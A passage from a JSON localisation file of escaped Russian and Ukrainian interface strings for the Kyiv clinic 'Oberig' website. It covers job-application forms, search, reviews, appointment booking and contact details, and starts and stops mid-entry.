\u0440\u0435\u0437\u044e\u043c\u0435","\u0426\u0435 \u043f\u043e\u043b\u0435 \u043e\u0431\u043e\u0432'\u044f\u0437\u043a\u043e\u0432\u0435":"\u0426\u0435 \u043f\u043e\u043b\u0435 \u043e\u0431\u043e\u0432'\u044f\u0437\u043a\u043e\u0432\u0435","\u0412\u0432\u0435\u0434i\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e email":"\u0412\u0432\u0435\u0434i\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e email","\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438 \u0440\u0435\u0437\u044e\u043c\u0435":"\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438 \u0440\u0435\u0437\u044e\u043c\u0435","\u0424\u0430\u0439\u043b \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0456 doc, pdf.":"\u0424\u0430\u0439\u043b \u0443 \u0444\u043e\u0440\u043c\u0430\u0442\u0456 doc, pdf.","\u042f \u0437\u0433\u043e\u0434\u0435\u043d\/\u0437\u0433\u043e\u0434\u043d\u0430 \u0437 \u0443\u043c\u043e\u0432\u0430\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0456 \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0457":"\u042f \u0437\u0433\u043e\u0434\u0435\u043d\/\u0437\u0433\u043e\u0434\u043d\u0430 \u0437 \u0443\u043c\u043e\u0432\u0430\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0456 \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0457","\u0410\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0456 \u0432\u0430\u043a\u0430\u043d\u0441\u0456\u0457":"\u0410\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0456 \u0432\u0430\u043a\u0430\u043d\u0441\u0456\u0457","\u0418\u044e\u043b\u044f":"\u0418\u044e\u043b\u044f","\u0412\u0456\u0434\u0433\u0443\u043a\u043d\u0443\u0442\u0438\u0441\u044c":"\u0412\u0456\u0434\u0433\u0443\u043a\u043d\u0443\u0442\u0438\u0441\u044f","\u041d\u0435 \u0437\u043d\u0430\u0439\u0448\u043b\u0438 \u0431\u0430\u0436\u0430\u043d\u0443 \u043f\u043e\u0441\u0430\u0434\u0443?":"\u041d\u0435 \u0437\u043d\u0430\u0439\u0448\u043b\u0438 \u0431\u0430\u0436\u0430\u043d\u0443 \u043f\u043e\u0441\u0430\u0434\u0443?","\u042f\u043a\u0449\u043e \u0432\u0438 \u0437\u0430\u0446\u0456\u043a\u0430\u0432\u043b\u0435\u043d\u0456 \u0432 \u043f\u043e\u0441\u0430\u0434\u0456, \u044f\u043a\u0430 \u043d\u0435 \u0454 \u0432\u0430\u043a\u0430\u043d\u0442\u043d\u043e\u044e \u0437\u0430\u0440\u0430\u0437, \u043c\u043e\u0436\u0435\u0442\u0435                                \u0437\u0430\u043f\u043e\u0432\u043d\u0438\u0442\u0438 \u0444\u043e\u0440\u043c\u0443 \u0442\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u0438 \u0441\u0432\u043e\u0454 \u0440\u0435\u0437\u044e\u043c\u0435":"\u042f\u043a\u0449\u043e \u0432\u0438 \u0437\u0430\u0446\u0456\u043a\u0430\u0432\u043b\u0435\u043d\u0456 \u0432 \u043f\u043e\u0441\u0430\u0434\u0456, \u044f\u043a\u0430 \u043d\u0435 \u0454 \u0432\u0430\u043a\u0430\u043d\u0442\u043d\u043e\u044e \u0437\u0430\u0440\u0430\u0437, \u043c\u043e\u0436\u0435\u0442\u0435                                \u0437\u0430\u043f\u043e\u0432\u043d\u0438\u0442\u0438 \u0444\u043e\u0440\u043c\u0443 \u0442\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u0438 \u0441\u0432\u043e\u0454 \u0440\u0435\u0437\u044e\u043c\u0435","\u0426\u0456\u043b\u043a\u043e\u043c \u043c\u043e\u0436\u043b\u0438\u0432\u043e, \u0449\u043e \u0437 \u043e\u0433\u043b\u044f\u0434\u0443 \u043d\u0430 \u0432\u0430\u0448 \u0434\u043e\u0441\u0432\u0456\u0434, \u0432\u0430\u043c \u0431\u0443\u0434\u0435 \u0437\u0430\u043f\u0440\u043e\u043f\u043e\u043d\u043e\u0432\u0430\u043d\u0430                                \u0431\u0430\u0436\u0430\u043d\u0430 \u043f\u043e\u0441\u0430\u0434\u0430.":"\u0426\u0456\u043b\u043a\u043e\u043c \u043c\u043e\u0436\u043b\u0438\u0432\u043e, \u0449\u043e \u0437 \u043e\u0433\u043b\u044f\u0434\u0443 \u043d\u0430 \u0432\u0430\u0448 \u0434\u043e\u0441\u0432\u0456\u0434, \u0432\u0430\u043c \u0431\u0443\u0434\u0435 \u0437\u0430\u043f\u0440\u043e\u043f\u043e\u043d\u043e\u0432\u0430\u043d\u0430                                \u0431\u0430\u0436\u0430\u043d\u0430 \u043f\u043e\u0441\u0430\u0434\u0430.","\u042f \u0437\u0433\u043e\u0434\u0435\u043d\/\u0437\u0433\u043e\u0434\u043d\u0430 \u0437 \u0443\u043c\u043e\u0432\u0430\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0456                                    \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0457":"\u042f \u0437\u0433\u043e\u0434\u0435\u043d\/\u0437\u0433\u043e\u0434\u043d\u0430 \u0437 \u0443\u043c\u043e\u0432\u0430\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0456                                    \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0457","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0432\u0441\u0456 \u043a\u043e\u043c\u0435\u043d\u0442\u0430\u0440\u0456":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0432\u0441\u0456 \u043a\u043e\u043c\u0435\u043d\u0442\u0430\u0440\u0456","\u0420\u0430\u0434\u043e \u0432\u0456\u0434\u043f\u043e\u0432\u0456\u043c\u043e \u0432\u0430\u043c!":"\u0420\u0430\u0434\u043e \u0432\u0456\u0434\u043f\u043e\u0432\u0456\u043c\u043e \u0432\u0430\u043c!","\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u0443\u0439\u0442\u0435":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u0443\u0439\u0442\u0435","\u043d\u0430":"\u043d\u0430","\u0430\u0431\u043e \u043f\u0438\u0448\u0456\u0442\u044c \u043d\u0430\u043c":"\u0430\u0431\u043e \u043f\u0438\u0448\u0456\u0442\u044c \u043d\u0430\u043c","\u041e\u0431\u0440\u0430\u0442\u043d\u0430\u044f \u0441\u0432\u044f\u0437\u044c":"\u0417\u0432\u043e\u0440\u043e\u0442\u043d\u0438\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a","\u042d\u0442\u043e \u043f\u043e\u043b\u0435 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435":"\u0426\u0435 \u043f\u043e\u043b\u0435 \u043e\u0431\u043e\u0432'\u044f\u0437\u043a\u043e\u0432\u0435","\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0438\u0439 \u0442\u0435\u043b\u0435\u0444\u043e\u043d":"\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0438\u0439 \u0442\u0435\u043b\u0435\u0444\u043e\u043d","\u0412\u0432\u0435\u0434i\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u043d\u043e\u043c\u0435\u0440":"\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u043d\u043e\u043c\u0435\u0440","\u0417\u0430\u043b\u0438\u0448\u0438\u043b\u0438\u0441\u044c \u043f\u0438\u0442\u0430\u043d\u043d\u044f?":"\u0417\u0430\u043b\u0438\u0448\u0438\u043b\u0438\u0441\u044f \u043f\u0438\u0442\u0430\u043d\u043d\u044f?","\u0417\u0432\u2019\u044f\u0437\u0430\u0442\u0438\u0441\u044c \u0437 \u043d\u0430\u043c\u0438":"\u0417\u0432\u2019\u044f\u0437\u0430\u0442\u0438\u0441\u044f \u0437 \u043d\u0430\u043c\u0438","\u0424\u0430\u0439\u043b \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0456 doc, docx, pdf.":"\u0424\u0430\u0439\u043b \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0456 doc, docx, pdf.","\u0424\u0430\u0439\u043b \u043e\u0431\u043e\u0432'\u044f\u0437\u043a\u043e\u0432\u0438\u0439":"\u0424\u0430\u0439\u043b \u043e\u0431\u043e\u0432'\u044f\u0437\u043a\u043e\u0432\u0438\u0439","\u0414\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430":"\u0414\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430","\u041f\u043e\u043b\u0456\u043a\u043b\u0456\u043d\u0456\u043a\u0430":"\u041f\u043e\u043b\u0456\u043a\u043b\u0456\u043d\u0456\u043a\u0430","\u0421\u0442\u0430\u0446\u0456\u043e\u043d\u0430\u0440":"\u0421\u0442\u0430\u0446\u0456\u043e\u043d\u0430\u0440","\u0417\u0430\u043f\u0438\u0441 \u0434\u043e \u0443\u043d\u0456\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u043e\u0457 \u043a\u043b\u0456\u043d\u0456\u043a\u0438 \u041e\u0431\u0435\u0440\u0456\u0433":"\u0417\u0430\u043f\u0438\u0441 \u0434\u043e \u0423\u043d\u0456\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u043e\u0457 \u043a\u043b\u0456\u043d\u0456\u043a\u0438 \"\u041e\u0431\u0435\u0440\u0456\u0433\"","\u0418\u043c\u044f":"\u0418\u043c\u044f","\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438 \u043f\u043e\u0448\u0443\u043a\u0443":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438 \u043f\u043e\u0448\u0443\u043a\u0443","\u0412\u0456\u0434\u043f\u043e\u0432\u0456\u0441\u0442\u0438":"\u0412\u0456\u0434\u043f\u043e\u0432\u0456\u0441\u0442\u0438","\u0412\u0456\u0434\u043f\u043e\u0432\u0456\u0434\u044c \u043a\u043b\u0456\u043d\u0456\u043a\u0438":"\u0412\u0456\u0434\u043f\u043e\u0432\u0456\u0434\u044c \u043a\u043b\u0456\u043d\u0456\u043a\u0438","\u0423 \u0434\u0430\u043d\u043e\u0433\u043e \u043b\u0456\u043a\u0430\u0440\u044f \u0449\u0435 \u043d\u0435\u043c\u0430\u0454 \u0432\u0456\u0434\u0433\u0443\u043a\u0456\u0432. \u0412\u0438 \u043c\u043e\u0436\u0435\u0442\u0435 \u0431\u0443\u0442\u0438 \u043f\u0435\u0440\u0448\u0438\u043c!":"\u0423 \u0446\u044c\u043e\u0433\u043e \u043b\u0456\u043a\u0430\u0440\u044f \u0449\u0435 \u043d\u0435\u043c\u0430\u0454 \u0432\u0456\u0434\u0433\u0443\u043a\u0456\u0432. \u0412\u0438 \u043c\u043e\u0436\u0435\u0442\u0435 \u0431\u0443\u0442\u0438 \u043f\u0435\u0440\u0448\u0438\u043c!","\u0414\u043e\u0440\u043e\u0441\u043b\u0438\u0439":"\u0414\u043e\u0440\u043e\u0441\u043b\u0456","\u0414\u0438\u0442\u044f\u0447\u0438\u0439":"\u0414\u0456\u0442\u0438","\u0423\u0441\u0456 \u043c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0438":"\u0423\u0441\u0456 \u043c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0438","\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e":"\u041d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e","\u0428\u043b\u044f\u0445":"\u0428\u043b\u044f\u0445","\u0422\u043e\u043f \u0442\u0435\u043c\u0430":"\u0422\u043e\u043f \u0442\u0435\u043c\u0430","\u0420\u043e\u0437\u0434\u0456\u043b:":"\u0420\u043e\u0437\u0434\u0456\u043b:","\u0440.":"\u0440.","\u0417\u0432'\u044f\u0437\u0430\u0442\u0438\u0441\u044c \u0437 \u043d\u0430\u043c\u0438":"\u0417\u0432'\u044f\u0437\u0430\u0442\u0438\u0441\u044f \u0437 \u043d\u0430\u043c\u0438","\u0417\u0432\u043e\u0440\u043e\u0442\u043d\u0438\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a":"\u0417\u0432\u043e\u0440\u043e\u0442\u043d\u0438\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a","\u0406\u043c'\u044f":"\u0406\u043c'\u044f","\u041f\u0456\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0430 \u0434\u043e \u043e\u0431\u0441\u0442\u0435\u0436\u0435\u043d\u043d\u044f":"\u041f\u0456\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0430 \u0434\u043e \u043e\u0431\u0441\u0442\u0435\u0436\u0435\u043d\u043d\u044f","\u041f\u0430\u0446\u0456\u0454\u043d\u0442\u0430\u043c":"\u041f\u0430\u0446\u0456\u0454\u043d\u0442\u0430\u043c","\u041f\u0440\u0438\u0445\u043e\u0432\u0430\u0442\u0438 \u0432\u0441\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438":"\u041f\u0440\u0438\u0445\u043e\u0432\u0430\u0442\u0438 \u0432\u0441\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438","\u041f\u0440\u0435\u0432\u044b\u0448\u0435\u043d\u043e \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0444\u0430\u0439\u043b\u0430!":"\u041f\u0440\u0435\u0432\u044b\u0448\u0435\u043d\u043e \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0444\u0430\u0439\u043b\u0430!","\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u0430":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438 \u043f\u043e\u0448\u0443\u043a\u0443","Call-\u0446\u0435\u043d\u0442\u0440":"Call-\u0446\u0435\u043d\u0442\u0440","\u041d\u0430\u0439\u0431\u043b\u0438\u0436\u0447\u0438\u043c \u0447\u0430\u0441\u043e\u043c \u0437 \u0412\u0430\u043c\u0438 \u0437\u0432\u2019\u044f\u0436\u0435\u0442\u044c\u0441\u044f \u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440":"\u041d\u0430\u0439\u0431\u043b\u0438\u0436\u0447\u0438\u043c \u0447\u0430\u0441\u043e\u043c \u0437 \u0412\u0430\u043c\u0438 \u0437\u0432\u2019\u044f\u0436\u0435\u0442\u044c\u0441\u044f \u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440","\u041d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e":"\u041d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e","\u0417\u0432\u043e\u0440\u043e\u0442\u043d\u0456\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a":"\u0417\u0432\u043e\u0440\u043e\u0442\u043d\u0456\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a","\u0412\u0432\u0435\u0434i\u0442\u044c \u043a\u043e\u0440\u0435\u043a\u0442\u043d\u0438\u0439 email":"\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u043a\u043e\u0440\u0435\u043a\u0442\u043d\u0438\u0439 email","\u041f\u043e\u0448\u0443\u043a":"\u041f\u043e\u0448\u0443\u043a","\u0417\u043d\u0430\u0439\u0442\u0438":"\u0417\u043d\u0430\u0439\u0442\u0438","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0442\u0443. \u041d\u0430\u043f\u0440\u0438\u043a\u043b\u0430\u0434: \u0433\u0430\u0441\u0442\u0440\u0438\u0442, \u0433\u0430\u0441\u0442\u0440\u043e\u0441\u043a\u043e\u043f\u0456\u044f, \u0433\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0442\u0435\u0440\u043e\u043b\u043e\u0433":"\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0442\u0443. \u041d\u0430\u043f\u0440\u0438\u043a\u043b\u0430\u0434: \u0433\u0430\u0441\u0442\u0440\u043e\u0441\u043a\u043e\u043f\u0456\u044f, \u0433\u0430\u0441\u0442\u0440\u0438\u0442, \u0433\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0442\u0435\u0440\u043e\u043b\u043e\u0433","\u0412\u0438\u0431\u0435\u0440\u0456\u0442\u044c \u0441\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u0456\u0441\u0442\u044c":"\u041e\u0431\u0435\u0440\u0456\u0442\u044c \u0441\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u0456\u0441\u0442\u044c","\u041b\u0456\u043a\u0430\u0440\u0456\u0432 \u0437\u0430 \u0434\u0430\u043d\u0438\u043c\u0438 \u043a\u0440\u0438\u0442\u0435\u0440\u0456\u044f\u043c\u0438 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.":"\u041b\u0456\u043a\u0430\u0440\u0456\u0432 \u0437\u0430 \u0446\u0438\u043c\u0438 \u043a\u0440\u0438\u0442\u0435\u0440\u0456\u044f\u043c\u0438 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.","\u0412\u0441\u0456 \u0441\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u0456":"\u0412\u0441\u0456 \u0441\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u0456","\u0412\u0430\u043a\u0430\u043d\u0441\u0456\u0439 \u0437\u0430 \u0434\u0430\u043d\u0438\u043c\u0438 \u043a\u0440\u0438\u0442\u0435\u0440\u0456\u044f\u043c\u0438 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.":"\u0412\u0430\u043a\u0430\u043d\u0441\u0456\u0439 \u0437\u0430 \u0434\u0430\u043d\u0438\u043c\u0438 \u043a\u0440\u0438\u0442\u0435\u0440\u0456\u044f\u043c\u0438 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.","\u041f\u0406\u0411":"\u041f\u0406\u0411","\u0411\u0430\u0436\u0430\u043d\u0430 \u043f\u043e\u0441\u0430\u0434\u0430":"\u0411\u0430\u0436\u0430\u043d\u0430 \u043f\u043e\u0441\u0430\u0434\u0430","\u0413\u0430\u043b\u0435\u0440\u0435\u044f":"\u0413\u0430\u043b\u0435\u0440\u0435\u044f","\u0414\u044f\u043a\u0443\u0454\u043c\u043e \u0437\u0430 \u0432\u0430\u0448 \u0432\u0456\u0434\u0433\u0443\u043a!":"\u0414\u044f\u043a\u0443\u0454\u043c\u043e \u0437\u0430 \u0412\u0430\u0448 \u0432\u0456\u0434\u0433\u0443\u043a!","\u0423\u0441\u043fi\u0448\u043d\u043e!":"\u0423\u0441\u043fi\u0448\u043d\u043e!","\u042f \u0437\u0433\u043e\u0434\u0435\u043d\/\u0437\u0433\u043e\u0434\u043d\u0430 \u0437":"\u042f \u0437\u0433\u043e\u0434\u0435\u043d\/\u0437\u0433\u043e\u0434\u043d\u0430 \u0437","\u0443\u043c\u043e\u0432\u0430\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0456 \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0457":"\u0443\u043c\u043e\u0432\u0430\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0456 \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0457","\u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"\u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f","\u0434\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u0447\u043d\u043e-\u043b\u0456\u043a\u0443\u0432\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"\u0434\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u0447\u043d\u043e-\u043b\u0456\u043a\u0443\u0432\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0432\u0441\u0456 \u0442\u0435\u0433\u0438":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0432\u0441\u0456 \u0442\u0435\u0433\u0438","\u0414\u044f\u043a\u0443\u0454\u043c\u043e \u0437\u0430 \u0437\u0432\u043e\u0440\u043e\u0442\u043d\u0456\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a!":"\u0414\u044f\u043a\u0443\u0454\u043c\u043e \u0437\u0430 \u0437\u0432\u043e\u0440\u043e\u0442\u043d\u0456\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a!","\u0412\u0430\u0448\u0435 \u0440\u0435\u0437\u044e\u043c\u0435 \u0443\u0441\u043f\u0456\u0448\u043d\u043e \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e!":"\u0412\u0430\u0448\u0435 \u0440\u0435\u0437\u044e\u043c\u0435 \u0443\u0441\u043f\u0456\u0448\u043d\u043e \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e!","\u041f\u043e\u043a\u0438 \u0449\u043e \u043d\u0435\u043c\u0430\u0454 \u043c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0456\u0432 \u0443 \u0446\u044c\u043e\u043c\u0443 \u0440\u043e\u0437\u0434\u0456\u043b\u0456.":"\u041f\u043e\u043a\u0438 \u0449\u043e \u043d\u0435\u043c\u0430\u0454 \u043c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0456\u0432 \u0443 \u0446\u044c\u043e\u043c\u0443 \u0440\u043e\u0437\u0434\u0456\u043b\u0456.","\u0421\u043a\u0438\u043d\u0443\u0442\u0438 \u0444\u0456\u043b\u044c\u0442\u0440":"\u0421\u043a\u0438\u043d\u0443\u0442\u0438 \u0444\u0456\u043b\u044c\u0442\u0440","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0449\u0435":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0449\u0435","\u0432\u0430\u043a\u0430\u043d\u0441\u0456\u0457":"\u0432\u0430\u043a\u0430\u043d\u0441\u0456\u0457","\u0414\u0435\u0442\u0430\u043b\u044c\u043d\u0456\u0448\u0435...":"\u0414\u0435\u0442\u0430\u043b\u044c\u043d\u0456\u0448\u0435...","\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u0438:":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u0438:","\u0420\u043e\u0437\u0433\u043e\u0440\u043d\u0443\u0442\u0438":"\u0420\u043e\u0437\u0433\u043e\u0440\u043d\u0443\u0442\u0438","\u0414\u0456\u0442\u0438":"\u0414\u0456\u0442\u0438","\u041f\u043e \u0432\u0430\u0448\u0435\u043c\u0443 \u0437\u0430\u043f\u0440\u043e\u0441\u0443 \u043d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e...":"\u0417\u0430 \u0412\u0430\u0448\u0438\u043c \u0437\u0430\u043f\u0438\u0442\u043e\u043c \u043d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e...","\u0423\u0441\u0456 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438":"\u0423\u0441\u0456 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438","\u0424\u043e\u0440\u043c\u0430\u0442\u0438: doc, docx, pdf":"\u0424\u043e\u0440\u043c\u0430\u0442\u0438: doc, docx, pdf","\u041e\u0448\u0438\u0431\u043a\u0430!":"\u041f\u043e\u043c\u0438\u043b\u043a\u0430!","\u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437":"\u0421\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0449\u0435 \u0440\u0430\u0437","\u041c\u043e\u0436\u043d\u043e \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u043e\u0434\u043d\u043e\u0433\u043e \u0413\u0435\u043d. \u0414\u0438\u0440\u0435\u043a\u0442\u043e\u0440\u0430!":"\u041c\u043e\u0436\u043d\u043e \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u043e\u0434\u043d\u043e\u0433\u043e \u0413\u0435\u043d. \u0414\u0438\u0440\u0435\u043a\u0442\u043e\u0440\u0430!","\u041e\u0431\u0435\u0440\u0456\u0442\u044c \u0441\u0432\u043e\u0454 \u043e\u0431\u0441\u0442\u0435\u0436\u0435\u043d\u043d\u044f":"\u041f\u043e\u0448\u0443\u043a","\u041d\u0430 \u0436\u0430\u043b\u044c, \u043d\u0430 \u0432\u0430\u0448 \u0437\u0430\u043f\u0438\u0442 \u043d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.":"\u041d\u0430 \u0436\u0430\u043b\u044c, \u043d\u0430 \u0432\u0430\u0448 \u0437\u0430\u043f\u0438\u0442 \u043d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.","\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e \u043d\u0430 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0456\u044e":"\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e \u043d\u0430 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0456\u044e","\u0427\u043e\u043c\u0443 \u041e\u0431\u0435\u0440\u0456\u0433?":"\u0427\u043e\u043c\u0443 \"\u041e\u0431\u0435\u0440\u0456\u0433\"?","\u041e\u043d\u043b\u0430\u0439\u043d-\u043e\u043f\u043b\u0430\u0442\u0430":"\u041e\u043d\u043b\u0430\u0439\u043d-\u043e\u043f\u043b\u0430\u0442\u0430","\u0414\u0435\u043a\u0430\u0431\u0440\u044f":"\u0414\u0435\u043a\u0430\u0431\u0440\u044f","\u043d\u0435\u0432\u0456\u0434\u043a\u043b\u0430\u0434\u043d\u0430 \u0434\u043e\u043f\u043e\u043c\u043e\u0433\u0430":"\u043d\u0435\u0432\u0456\u0434\u043a\u043b\u0430\u0434\u043d\u0430 \u0434\u043e\u043f\u043e\u043c\u043e\u0433\u0430","\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u0438\u0441\u044c":"\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u0438\u0441\u044f","\u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c":"\u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb":"\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb","\u0423\u043a\u0440\u0430\u0457\u043d\u0430, \u043c. \u041a\u0438\u0457\u0432":"\u0423\u043a\u0440\u0430\u0457\u043d\u0430, \u043c. \u041a\u0438\u0457\u0432","\u0426\u0456\u043d\u0438 \u043d\u0430 \u043f\u043e\u0441\u043b\u0443\u0433\u0438 (PDF)":"\u0426\u0456\u043d\u0438 \u043d\u0430 \u043f\u043e\u0441\u043b\u0443\u0433\u0438 (PDF)","\u0415\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430 \u043f\u043e\u0448\u0442\u0430":"\u0415\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430 \u043f\u043e\u0448\u0442\u0430","\u0412\u0430\u0448 \u0437\u0430\u043f\u0438\u0442":"\u0412\u0430\u0448 \u0437\u0430\u043f\u0438\u0442","\u041f\u043e\u0448\u0443\u043a 